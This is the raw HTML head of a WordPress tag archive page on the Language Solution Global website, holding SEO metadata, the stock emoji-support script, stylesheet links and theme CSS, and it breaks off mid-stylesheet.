

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://languagesolutionglobal.com/tag/wordpress/
body_size: 27553
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wordpress Archives - Language Solution Global</title>
	<link rel="canonical" href="https://languagesolutionglobal.com/tag/wordpress/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wordpress Archives - Language Solution Global" />
	<meta property="og:url" content="https://languagesolutionglobal.com/tag/wordpress/" />
	<meta property="og:site_name" content="Language Solution Global" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://languagesolutionglobal.com/tag/wordpress/","url":"https://languagesolutionglobal.com/tag/wordpress/","name":"Wordpress Archives - Language Solution Global","isPartOf":{"@id":"https://languagesolutionglobal.com/#website"},"primaryImageOfPage":{"@id":"https://languagesolutionglobal.com/tag/wordpress/#primaryimage"},"image":{"@id":"https://languagesolutionglobal.com/tag/wordpress/#primaryimage"},"thumbnailUrl":"https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg","breadcrumb":{"@id":"https://languagesolutionglobal.com/tag/wordpress/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://languagesolutionglobal.com/tag/wordpress/#primaryimage","url":"https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg","contentUrl":"https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg","width":850,"height":565},{"@type":"BreadcrumbList","@id":"https://languagesolutionglobal.com/tag/wordpress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://languagesolutionglobal.com/"},{"@type":"ListItem","position":2,"name":"Wordpress"}]},{"@type":"WebSite","@id":"https://languagesolutionglobal.com/#website","url":"https://languagesolutionglobal.com/","name":"Language Solution Global","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://languagesolutionglobal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Language Solution Global &raquo; Feed" href="https://languagesolutionglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Language Solution Global &raquo; Comments Feed" href="https://languagesolutionglobal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Language Solution Global &raquo; Wordpress Tag Feed" href="https://languagesolutionglobal.com/tag/wordpress/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/languagesolutionglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://languagesolutionglobal.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1730262813' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='elementor-post-2514-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/post-2514.css?ver=1730262813' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1730262813' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://languagesolutionglobal.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='jeena-style-css' href='https://languagesolutionglobal.com/wp-content/themes/jeena/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://languagesolutionglobal.com/wp-content/themes/jeena-child/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='jeena-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300i%2C300%2C400i%2C400%2C500i%2C500%2C600%2C700%2C800&#038;subset=latin' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://languagesolutionglobal.com/wp-content/themes/jeena/assets/fonts/font-awesome.min.css?ver=5.14' media='all' />
<link rel='stylesheet' id='animation-css' href='https://languagesolutionglobal.com/wp-content/themes/jeena/assets/css/animations.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='jeena-theme-css' href='https://languagesolutionglobal.com/wp-content/themes/jeena/assets/css/theme.min.css?ver=1.0.4' media='all' />
<style id='jeena-theme-inline-css'>

        :root {
            --jeena-primary-font: Karla; --jeena-secondary-font: Poppins; --jeena-container-width: 1320px; --jeena-boxed-width: 1530px; --jeena-primary-color:#0047ab; --jeena-secondary-color:#30f0b6; --jeena-headline-color:#1b1f2e; --jeena-body-color:#838694; --jeena-border-color:#e8e8ea; --jeena-dark-color:#1b1f2b; --jeena-light-color:#f7f7f9; --jeena-white-color:#ffffff; --e-global-color-jeena_primary:#0047ab; --e-global-color-jeena_secondary:#30f0b6; --e-global-color-jeena_headline:#1b1f2e; --e-global-color-jeena_body:#838694; --e-global-color-jeena_border:#e8e8ea; --e-global-color-jeena_dark:#1b1f2b; --e-global-color-jeena_light:#f7f7f9; --e-global-color-jeena_white:#ffffff
        }
        
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Karla:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://languagesolutionglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://languagesolutionglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.2" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://languagesolutionglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://languagesolutionglobal.com/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://languagesolutionglobal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- start Simple Custom CSS and JS -->
<style>
.jeena-site-logo img{
	width:150% !important;
}
/* label.elementor-field-label {
    color: #fff !important;
} */
.elementor-message.elementor-message-success {
    color: #fff !important;
}

/* Large Smartphones (Landscape) */
@media (max-width: 768px) {
   .userway_buttons_wrapper {
	margin-bottom: 24px !important;
}

}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.default-header .jeena-site-logo img{width:150%;}.default-header .slide-panel-logo img{width:150%;}.site-footer .footer-copyright{background-color:#0047ab;}.site-footer .footer-copyright, .site-footer .footer-copyright a{color:#ffffff;}.page-title-wrapper{background-image:url(https://demo.webtend.net/wp/jeena/wp-content/uploads/2023/01/page-title-min.jpg);background-color:#1b1f2b;}body{font-family:"Karla";font-weight:normal;}h1{font-family:"Karla";font-weight:normal;}h2{font-family:"Karla";font-weight:normal;}h3{font-family:"Karla";font-weight:normal;}h4{font-family:"Karla";font-weight:normal;}h5{font-family:"Karla";font-weight:normal;}h6{font-family:"Karla";font-weight:normal;}</style><link rel="icon" href="https://languagesolutionglobal.com/wp-content/uploads/2023/01/cropped-favicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://languagesolutionglobal.com/wp-content/uploads/2023/01/cropped-favicon-1-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://languagesolutionglobal.com/wp-content/uploads/2023/01/cropped-favicon-1-220x220.png" />
<meta name="msapplication-TileImage" content="https://languagesolutionglobal.com/wp-content/uploads/2023/01/cropped-favicon-1-300x300.png" />
		<style id="wp-custom-css">
			.elementor-icon-list-items .far,
.elementor-icon-list-items .fas{
	font-family: "Font Awesome 5 Pro";
	font-weight: 300;
}

.metform-submit-btn i {
	font-family: "Font Awesome 5 Pro";
	font-weight: 400;
}		</style>
		</head>

<body class="archive tag tag-wordpress tag-36 jkit-color-scheme elementor-default elementor-kit-2514">

<div id="jeena-page" class="jeena-body-content">
                <header class="site-header">
			    <style>.elementor-1486 .elementor-element.elementor-element-c1e78a8:not(.elementor-motion-effects-element-type-background), .elementor-1486 .elementor-element.elementor-element-c1e78a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-jeena_white );}.elementor-1486 .elementor-element.elementor-element-c1e78a8 > .elementor-container{max-width:1800px;}.elementor-1486 .elementor-element.elementor-element-c1e78a8 .elementor-container{justify-content:flex-start;}.elementor-1486 .elementor-element.elementor-element-c1e78a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:22;}.elementor-1486 .elementor-element.elementor-element-c1e78a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1486 .elementor-element.elementor-element-c1e78a8.jeena-sticky.jeena-sticky-active{box-shadow:0px 0px 30px 0px rgba(86.99999999999999, 95.00000000000024, 245, 0.10196078431372549);}.elementor-bc-flex-widget .elementor-1486 .elementor-element.elementor-element-f40f80a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1486 .elementor-element.elementor-element-f40f80a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1486 .elementor-element.elementor-element-f40f80a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1486 .elementor-element.elementor-element-8f184b8{text-align:left;}.elementor-1486 .elementor-element.elementor-element-8f184b8 img{max-width:96%;}.elementor-1486 .elementor-element.elementor-element-9aca8dc{width:100%;max-width:100%;}.elementor-1486 .elementor-element.elementor-element-9aca8dc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1486 .elementor-element.elementor-element-9aca8dc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1486 .elementor-element.elementor-element-9aca8dc .jeena-nav-menu{justify-content:flex-end;}.elementor-bc-flex-widget .elementor-1486 .elementor-element.elementor-element-2e9ec81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1486 .elementor-element.elementor-element-2e9ec81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1486 .elementor-element.elementor-element-2e9ec81.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1486 .elementor-element.elementor-element-2e9ec81 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1486 .elementor-element.elementor-element-81075c9{width:auto;max-width:auto;}.elementor-1486 .elementor-element.elementor-element-81075c9 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1486 .elementor-element.elementor-element-81075c9 .jeena-nav-menu{justify-content:flex-end;}.elementor-1486 .elementor-element.elementor-element-ccb81e2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-color:var( --e-global-color-jeena_primary );--border-color:var( --e-global-color-jeena_primary );}.elementor-1486 .elementor-element.elementor-element-ccb81e2:not(.elementor-motion-effects-element-type-background), .elementor-1486 .elementor-element.elementor-element-ccb81e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1486 .elementor-element.elementor-element-ccb81e2, .elementor-1486 .elementor-element.elementor-element-ccb81e2::before{--border-transition:0.3s;}.elementor-1486 .elementor-element.elementor-element-e7c4e97{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1486 .elementor-element.elementor-element-2661070{text-align:left;}.elementor-1486 .elementor-element.elementor-element-2661070 img{max-width:96%;}.elementor-1486 